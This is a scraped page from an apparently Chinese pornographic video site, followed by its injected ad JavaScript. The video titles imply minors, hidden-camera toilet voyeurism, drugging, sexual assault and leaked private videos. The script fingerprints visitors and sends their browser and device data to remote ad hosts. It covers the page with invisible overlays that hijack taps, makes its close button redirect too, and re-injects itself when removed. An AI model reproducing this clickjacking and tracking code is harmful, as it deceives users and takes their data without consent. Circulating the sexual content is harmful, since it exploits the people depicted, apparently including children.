class="vod-list"><a href="/ltom/273399.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/9e65265e7d55e2792675576ed68e0e99.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约操美人妻风骚放浪爽的淫叫连连</p></div></a></div><div class="vod-list"><a href="/ltom/272765.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/45f6544194c18a49ced32976a283f82f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">文轩探花极品女神多姿势操到爽</p></div></a></div><div class="vod-list"><a href="/ltom/272756.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/61e7f1962176d4b92a7ffb7cb03957be.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">温婉女神反差婊首尝男人屁眼初次爆菊</p></div></a></div><div class="vod-list"><a href="/ltom/272751.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/a642ce7ed782d3c998c47dfedecde778.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">微博网红三寸萝莉香蕉自慰潮吹</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ltom/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/ltom/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/ltom/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/ltom/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/ltom/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/ltom/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/ltom/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/ltom/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/ltom/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/ltom/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ltom/273046.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/5b23f9b870f85a5df0b4c30b455a1f84.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">无良医生对女大学生的特殊治疗</p></div></a></div><div class="vod-list"><a href="/ltom/273031.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/3c1ed9d4e24b0e6169f9c448c9bd273b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">网传抖音网红焕儿啪啪视频流出</p></div></a></div><div class="vod-list"><a href="/ltom/272714.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/ac743548de62a648bcb3af049d17726f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教性奴学生妹无套抽插女仆装诱惑超级性感</p></div></a></div><div class="vod-list"><a href="/ltom/272706.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/86a6f3eac162276dcacc58a0ec567c18.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教母狗口交舔屁眼肛塞插入</p></div></a></div><div class="vod-list"><a href="/ltom/272702.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/dc291e1de52923c257a07ccf4b1b937d.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教人妻电击小骚逼全身捆绑束缚高潮抽搐不断</p></div></a></div><div class="vod-list"><a href="/ltom/267950.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/dfc880954cb24a86ca662c321a5fb6de.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">双马尾纯欲白丝美少女蜜臀嫩穴天天操都不腻内射太爽了</p></div></a></div><div class="vod-list"><a href="/ltom/267716.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/f1ef7b6840420f6b86775bdaa0fbec20.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">推特网红极品福利姬丰满辣妹</p></div></a></div><div class="vod-list"><a href="/ltom/267337.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/4be9b7ae07ced249b776261586edb78f.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">天价美团上门按摩揭秘</p></div></a></div><div class="vod-list"><a href="/ltom/267015.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3ab820f98048bc1ef453d7a6ae3f67a5.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">四川广安肉体抵房租事件</p></div></a></div><div class="vod-list"><a href="/ltom/266988.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3bed2e2220d040a7bed8fc0c0b253cb2.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">瘦猴先生泡良新作离婚少妇从开始拒绝到淫荡求操</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ltom/267887.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/197bd38ab7ac774e25f02943b0a3a771.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一名27岁的家庭主妇，有三年药物成瘾史，正在接受强暴康复计画。严禁滥用药物！绝对不 小那海あや SORA-611</p></div></a></div><div class="vod-list"><a href="/ltom/267831.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/585ba8a2bb0df08c58f85abeb95011c3.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">与我亲爱的阿姨进行高潮性爱，沉浸在爱液和中出中，全天候，井上绫子 井上绫子 VENX-338</p></div></a></div><div class="vod-list"><a href="/ltom/267789.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/3c05a15fd8529fe90f416b5b24c2c314.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">诱惑肢体接触！霸王硬上吻！骑乘激烈性爱！夏日合宿单恋逆NTR大作战 ~ 川越にこ SONE-889</p></div></a></div><div class="vod-list"><a href="/ltom/267746.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/54acb86f2faa2bbaaffa10128ad69b8a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">原作：Sage Joe Window Camellia 我本应是一名守护者，但现在却与 小梅惠奈 URE-123</p></div></a></div><div class="vod-list"><a href="/ltom/267723.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8798e082cba9f0e2cddfdf67c0747a2f.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一对因百合的纠缠兴奋而着迷的师生 未知演员 VIO-068</p></div></a></div><div class="vod-list"><a href="/ltom/267786.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8fb350ac0b1642b7ea08d4480d4d46ee.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">在屌面前，她淫荡又大胆。受庇护的音乐大学生在性爱中的真面目。黑岛玲 黒岛玲衣 SQDE-020</p></div></a></div><div class="vod-list"><a href="/ltom/267884.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/96c11f26b1ac458ea6bba91b3586abe4.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">艺人初射无限C罩杯香皂绝对让你高潮10次，笑容治愈的纤细美体四叶小凑 小凑よつ叶 START-403</p></div></a></div><div class="vod-list"><a href="/ltom/267824.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e5c6ba1fae436d133644d93adee36e20.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">影片外流！丰满性感的紧身裙白领遭性骚扰与性侵 未知演员 SPZ-1160-流出</p></div></a></div><div class="vod-list"><a href="/ltom/267784.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/78c831a7bcf5c0e3bb9edf8b98dea52c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">用钥匙打开门等着…。 潜藏在公寓里的性高潮 広瀬ゆり SAME-200</p></div></a></div><div class="vod-list"><a href="/ltom/267783.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/677d3c359ecf89e1562dbcb371858bc9.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一位超可爱的Coser迷倒了粉丝，被灌了春药后就和她发生了关系！秘密的免费性爱！ 未知演员 TIKB-206</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@sm52066<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcabi.awrwascrer.live:8891/vh4/172213
body_size: 5965
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16666","c_2":1,"c_3":"172213","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38656&adsid=6043298&zoneid=172213&uid=16666&adtplid=19&plantype=cpv","a_2":"https:\/\/BcBc.errwbgtrer.live:9896\/c.php?s=[base64];a7cb97b1964b8f47c5d1b67d9238e5d1;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/724xinsp\/1.gif","a_4":"6043298","a_5":"38656","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
